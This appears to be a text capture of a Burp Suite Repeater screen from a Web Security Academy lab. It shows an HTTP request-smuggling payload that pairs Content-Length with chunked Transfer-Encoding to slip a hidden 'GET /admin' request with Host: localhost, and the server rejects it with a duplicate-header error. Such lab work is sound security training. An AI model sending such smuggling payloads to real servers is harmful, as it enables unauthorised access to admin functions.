 Send Cancel < ▼ > ▼ Target: https://0a0100f403b95445828f0669000900f6.web
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a0100f403b95445828f0669000900f6.web-security-academy.net
3 Content-Length: 49
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /admin HTTP/1.1
9 Host: localhost
10 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 50
6
7 {
"error":"Duplicate header names are not allowed"
}
不允许使用重复的标头名称